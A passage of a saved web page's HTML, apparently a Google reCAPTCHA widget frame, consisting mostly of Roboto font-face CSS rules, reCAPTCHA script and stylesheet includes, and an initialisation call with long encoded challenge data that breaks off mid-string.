  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="e_Y8pnxPjP7x_HWwwFgT_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="e_Y8pnxPjP7x_HWwwFgT_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e_Y8pnxPjP7x_HWwwFgT_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wrvDmsKfw6U9LD8zUsKfw54Ww5XClAMDwr44Q8OIw4UYwqwVFsOUWcKlw5zDoMKWUsKcwrABw4PDu8K9MiQzL8K5ETjCj8O8wr1fw55Fwp0kwq7DrsObQcKXw5DCh8KLwq0xSWTDkcKNw7XCkcKMFBd8w7DDocKYLUHCrMOBwrzDvcOpw6LCksOuw40jw7/[base64]/Dv8OXwrwSbQLDhhwFG8OwSsORw4UTwrrCjMOxK8ORw7fDgWbDsSnCslbCtEPDlMKSBEHDkwpnHkDChsOnwqjDrcKlwq/CuMO3wprDkClHeCxywpvDrxlJWWoSAEspUsOrwqzClREHwp/Dnz1NwopHRMKiNMOrwqXCt8O5RgnDksKtEVIiwq3DicOHexkFw49Ac8Oqwp3Dg8OTwqc7w65rw5/Cl8KuMMO0K0EYLcOkwo4ZwrDCucKtZsOXwrfDlVbDtsK7bMKyUcK0w45bw4XDhRJqw5LDnsOpw63DklHClcO3dsK6JVVUMwsFZxNGw5toc8KqMMO2w4DChcOBw7PDqw7DvsKuAmbCsELCtsOhwqR0Gx4awr10w5VCw43CscOuw6rDu8KZd8OyE3Umw7IQwrZqwqQNw7/[base64]/[base64]/LsOHwpfDuVxEwoLDrnxkw68pw5s1BMKPw4YAw5lhw7fCtT5mw5LCtsOAcEnDjCE6Bwk8w659HcKKZicaw65pw6DDjcONEMKlXcOnQ0DCmcKCUQTCkcKGPlgTMcOBw73DtA/DnG0XF8KsNkrCkcKvfhI+WsO1w77DoMOWbEdNwpXDm0nDhsKRwpPCpcK+w6QJwp7Cji51w597wr5Cw7s2Ty7CisK1wp4BwpdPPGBQw4YsAcO/w5fDjQ1zEcO2esK8HMKDw6fDucOZPsOnLcKsw6jDvALDmmfClwfCqsK0wo/CocKRLVvDlll5f8KZwp3CuV1tSDErTk9yTcOCw5FrIBYvFU1Yw587w4lTwoNoJ8Kaw5UDX8OjwqcdwrHDuMKrMEcHIRLCiidaw6fCk8KtMSAiw79wMsOkw6/[base64]/eBjCisOoSyhjD1xVHD9EC8OgP2PDhjrDtUYcw4LDl2tqw6BcwqbDlGrDkCoiBEbDoMO8aGHDknshw67DhDDCpcOdT8KhFSx6w7zDshDCvkNwwrTCu8KRCsKdF8ORwqbDvcOqdGlhNGbCtcOuRD7DqcKCSsK0DsKqEBDChAUmw5HDgn/DhgTDijsbwoXDhsKbwpXDn2FYX8O5w5chKlwxwq5/w5kHD8OAw7wvwqAoIF1uwrh/SMKmw57DpMO5w6AEOMO0w57DqMOmwpgIPRnCgcKJZcKVSDHDqRwqwoLDnQTClwl2wpPCjcK1KMKBKDLCr8KVwqckKsOVw4/DgwY0wokxGcOxYMOAw5LDv8OgFsKqwp56CsOtB8OrOERJwqLDpiDDhzzDnRXCi1HCpwhbUlJcUnV9wozDssOwwphZbMKSS8Knw5LDnXrCl8KZwo0AO8KHUnpRw6Mlw78oO8OWJAUDw4EHPMKIY8OceQbChEleWMODPE7Djht8BcOnbMOGwrBCOMOvesOEQsO/[base64]/[base64]/Dg0MODT3CoTTDsMOPZS/DqcOtwrh0w5kBwpBuwpRCUMKCeW1CacOHwonCsC4+w7rDrMOOwpFKd8KbBMOOw5sDwo3CtQ/Ck8KOw6PCm8OCwr8mw4XDpcKdchxMw7/CscKfw7AcecOVbwUzw4QrQlXDicOAw6BDWsOoWjxQw5/[base64]/Dg8KQw6Qpw7rCtRjCq8O0w7kDw4TDi8KOwrxzwrstcMOUIMKFOm9OwrHDlcKzw6LDi37CjQUjwrDDvGASGMOxLGtsw5khwo93Ek/DlzZjwrFvwpvChMOOwrrCp2k1YMKyw5DDv8KbNcOabsO/[base64]/Di8OewrHDuMOcBMOYQcK5AsOkw7/CqVfDikdAwonCjlRMLxVYwqQoRUYLwonDnWTDmcKhXMORTMOeVcOvwqzCtcKCTsOswrzCnsOyO8O3w7DDssOYOH7DpHbDq1/ClElzejtHwpDCqRbDp8OQw7DDtcK2wow6FMOVwpB1Hy16wrh2w4APwrnDl1xNw5bClRQtFMO4wpLCpMK4YU3DlMO/LsOKXsKgNg56Z23Ct8KGasKDwocBwrjCvys1wo4zw7jCtsKYQENJbRsYwrHDkT/CoH/CnmPDnsOWM8Kzw6LDog7DqMKESjzDuRx8w6oGQsK4w7fDnsKaBsKDwrDCjsKBLUPCmU/CqBvCmk/[base64]/CoMKFLxnDjTtIwpTDp8OZwodJwpE1R8ODwqzDksO9BkFKTCvCkH4OwrAkw4cGH8KwwpDDmsOww4Nbw5wAW3sQb2TDksKseELCmMOBAcKdUT/CoMKQw4/DksKONMONwoYpQQ4lwqjDp8Obbw3CoMOhw6nCrMOywpsnNsKCYBkKK1pyVsOAdMK1VMOUWBrCih/DvMK9wr1HRS/[base64]/[base64]/Dpy16w6R8wpUmLsO/w6nCkzLCmcKFCcO+fMKKw4XDnE3Dt1J8wpzChMO8w7Itwoo9w7/CjMO5TgzCn25bM1vDqjrCgAzClx5yOBHCjMOPdyFawpbDmh7DoMKMXcKUAWl1WMOCdcKLw4/CgGnDlsKuNMOPw5XCn8Kjw6tYKmDCpsKEw5Vxw6XCmsOqTsKeLsKPwp/DicKvw44yOcOGWcK3eMOowoYWw7NSSlx7cRvCp8KwEWfDisKqw5dvw43CmsOtYU7DjXtfwrvCoCMWEk5cccKbR8OGS20Ywr7DrmpBw6fCmzVZIMKVagXDiMK5wqkdwoJJwrkow63CvsKtwrjDolLCvEp4w71YZsOaQUTDusOjCcOAJiTDrgEUw5/CgULCvMKgw4bChlocPSbChcO3w5tpdcOTwpJkwobDqhzDmxQVwpoVw5AKwpXDjw9Rw4MIEMKucwZET3vDicOkeV3DvsO+wqF1wolYw5vCkMOVw54bfcKIw6EvVzzDkcKow5sSwoIhUsOvwrFRC8KPwq/CnX3DoEfCh8Olw5ByV2sWw41YQ8KaQiIbwp88TcK2wq7Cjl1DHcKHXcKSVsKpF8OpHmrCjUPDocKiJ8KBVxk1w5VhD37Du8KiwrBtS8K+bMO8w5nDnBnDuDTDsCtTLcKZOsKMw57Dr3/CnyxSezvCkSo6w6dtw7hpw6rCokDDlMOZMxDCjMOIw6tkM8KvwrTDlDTCocOUwp0pw5Z5d8KBesO5ZMKHOMK/AsOVLW3CjmXDnsOZw4vDj33CiTUMwpsQEwHCsMKcw5rDhcKjZEfDn0XDscKVw6jDmXdyVcKtw4xqw5/DhwDDq8KKwrgMwpw/aXzCuRMhWjbDhcOlT8OXJsKQwr7DoBB1W8Oswqx0w4PCsSxkTMO3woxlwq3DlsK9w6kBwrYbPFByw4Q1b1LCsMKnwoUqw6fDvAc5wroFEwhKXE3Cr0B8w6fDhsKQbMKeA8OnU1rCmcK7w67DpcKvw7Vaw5lKMT7CoyHDjBF0wojDm3wuH2rDtH5gUB8Tw63DksK/wrF0w5HCj8OqN8OeA8K2L8KIIhF7woTDhWbCtxDDuwzCj0DCv8K1EcONWGg2A0tuAMOaw4pYw4NkR8KUwqLDtnZ8ADsSw57CqB0BJBTChzclwoXCqDUrJcKwS8Kzwr/DghFuwoljwpLCl8KywobDvgobwp0Iw7clwobDlAZ2w4cdCwIKwrU+OMKRw6PDp3dDw6cgCMOhwpfCisOHw5PCvUBSEGEvNAHCnsKxUxXDqCdIVMOQAsO0wqscw5DDksO3LmNMecKAYcOkHcO0w5NSwrDDksOeEsKPd8Ogw5lkcRBKw6F7wrFARmNXI1DCsMO/eHXCicKLwpfCmEvDsMKhworCqRwfdTQRw6fDi8OREnwFw5d/FzoKCjrDtRU4wq/CocKpFgYKGHUDw57DvivDghTDkMKVw5/[base64]/YMKVworDrjlnOsOSw7NrwpHDo8Odwqsewr9AR8OjR8KyFXPCocKCw7txEsKPw5JOwp/[base64]/CjsKnNHTDucOlM8Kow7HChi92CcKVwqkhJsOMw55fZ8KhIsK3e1VXwoXDjsOiwqvCpVk3wpIGwrTDl2fCr8KzTwoyw79Bw4xZGgzDu8OwV3fCii5Xwrtdw748ecO0SHE/w6HCh8KJGcKgw6Bow5JcUTk1fSjDq0gpBMOjVDXDh8OrYcKTTk80I8OZLcOkw6zDrgjDsMOtwpYlw7RFCgBxw5PCqDQZbMO5wpUzwqjCocKbJ0scw5rDnDdgwqvDtyMpA13CtyzDp8OUeBh3w5DDoMOYw4MEwpbDvVvCgE/CgXDDuX0sOBvCisKpwqxeKMKaEFl9w5svw5wpwo3DnwkVPMODwpHDg8KpwqjDtcK7P8KXFMOGAsKmSsKgB8KPw7bCi8O0f8OCYWo0w4/CqMKmA8KuR8O/XyTDpgjDu8OEwovDiMOxFmhPw6DDnsObwqR6wo/[base64]/DiMKGVWZbZ8O/OMOaTELDn8KnNy5nw7AAGMKRMsKZMlI8LMKjw6DCkXx1wr1+w7nCn3jCp0nCiDAQRirCpMOKwpzCosKVdWXCgcO9UhZsPiEHw5XCocO1bcKvOW/Cq8KxB1RBcHlaw4U1SMOTwq7CscKZw5hCccO7Y2VJwo/CqR11TMOxwpTCuF8AZRA5wqjDncO4MsK2w4TDoi0mOcKQGw/CsE7CqR0dwrIWTMOTVMOnwr3CjQjDg1kSFcO0wqBvX8O+w77CpMK3wqF+GGgNwonCnsObYQB+UwHCkEU7VMKbd8K4PQBjwqDCol7Dm8KmXcK2UcKxCMO/csK+EcOlwrxRwplFIRnDjwY5OH3CkTPDqBJSwpR0S3NPVzFZLU3DocOOSMOBCMOCw4XDgTDDuAPDnMKVwq/Dv15yw7jCn8Odw4I/[base64]/[base64]/DmcO5wphXw5vDo8OAw6/CggrCqMKvw5k0asOpcAfCvMOLw5tfQGNVw6QIVMOswrrChCHDmMOwwobDjRDCpsOBLFnDs2bCkgfCmSxpFsKrb8KdWsKqa8KKw7tcTMK2EWJqwoBPZsKnwofDgS0PQlF/bXEEw6bDhsK2w4QcfsOmFDJLKQRlfcKyAHBdNyQdCwtawqcBTcO6w4c3w7rCs8OXwoQhOAJjZcKFwoJ3w7nDhcOOYMKhWsOjw7/[base64]/[base64]/DrUAdw4hzEn3DiQctO0HCiMKNOMOew6/Dp1Mfw7sDw64SwrvDlDoFwoTDqcOuw798wqPDqsKew6o1XcOCwp3CpzQaY8KME8OlHV4Pw5d0bhXDncKVWcKKw4c9a8KoYlHDlWzCksOlwpfCg8Kew6RtZsKoDMKHwrTDk8OBw6hew7/Cuw3Cr8Knw7wnYgAQNDZUw5TDtsK5c8KdQsKvHW/ChRzCk8OVwrtQwq5bB8OUW0hEw53CucO2Sm5kKjjCrcKwS2DDmWwURsKgHcKeZ1siwofCkMKfwrbDpyw/W8Omw6rCj8Kyw7gQw7BIw6BXwpHDs8OJVsOMPsOzwrs0w5woH8KfLWsiw7TCiz8Cw5zDrzMAwovDqAjCu3ocw6rDscKhwoJVGy7DusONwrgkNsObBsKDw44MHsOXDUwvVF7DpcODWcOBZ8OsGw0EScK6KsOHZ3Bmbw/CscOGwodoH8OkHVE0STFQwr3ClsKwXD7DmXTDrXTDoXjCpMKBw40nHsOIwp7CjGjCuMOuVC/DvlAYDgVNUMKBbcKyQSHDnChcwqoJCCvDhcKyw7TCjMO+Dy8dw7/Dk15IawvCtsK7wqzCh8KYw4DDmsKlw5TDmcOdwrVodUnCncOGKmcEJcOhw5MYw6DChMO1wrjDtBXDucO5wpzDoMKKwr1aOcKFIVLCjMKxQsKyHsOew6LDhElpwqlyw4AIaMKgVCLDtcKvwr/CmznCuMKOwqDCvMOOEk03w6nDocKNwpTDi3B4w4tjdcKEw4IqPcOfwph/w6VRRSIHZXTDvxNFSgdCw69CwpvDpcKywqnChAhpwrdBwqI1EmwvwpDDvMOEVcOdfcOuccKyWnAewoZWw5vDhn/DvRnCs3ccNMKZw6RdF8OGwrZawqfDg0PDgEkHwqjDvcKMw5bCgMO6KcOJwqrDrsKUwqpUT8KeaytewpLCj8OXw67Cj2VUXDg+BMKwKXzCi8KGfCXDj8KSw4vDv8Kaw6TCsMOVQ8Ogw7bCo8O9ScK0A8KswoEEUU/CrTNnUsKKw5jDk8K+ZcOMeMOQw4M+U2HCrxzChQBJIBUsdyRvH2wKwrcqw5AwwrnChsKTa8KRw7DDlWhoAVEJQsKbXSbDoMKxw4TDksKla1PCmcO0FlTDocKqJVjDlhJrwrTCq1wYwprDszIFBk/DgMOdblBaWRVGw4zDsWZfVyQ4wp4SFMOBwogjbcKBwr0Gw7kaVsOlwrbDm3dGwoDDumbDmcOeWG3CvcKyI8KMHMK4wqTDvcOXIz0swoXDmQl2G8KBw6oHbGTDni4Zw6dlJmVQw5TDk3FiwoXDqsOsdMKPwo/CrCvDi3gOw4LDpDhrfxIZHVPDoDl/FcOwfAfDnMOmwrp+WgNUwq4/wowcJW/CisKCC2AQFG88wq7Ct8OyIA/CrXnDmTQxYsOzfMOpwrQLwqbCpMO9w5jCpMOaw5o9PsK0wrZtasKNw7TCiUXCsMOSw7nCsm1Uw4vCrR/CsAzCocO4fDnDgENsw4rCiCQSw4HDjsKvw7vDvhnCpcOXw5VwwqnDi1rCgcOqNB8Jw4TDiBDDgcK1YMKrRcOpOTTCm1lwasK2esOvGjLCo8OZw5NCWnLDvGZxQ8K/w43CmcKCEcOKEsOOFsKyw4TCj07DnhLDkcKIWMKnwpZewrfDgApqWUnDoTPCnAlLSXNuw5rDnw3CicOMFBPDjsKIW8KdXcKCbj/ChcK/worDtM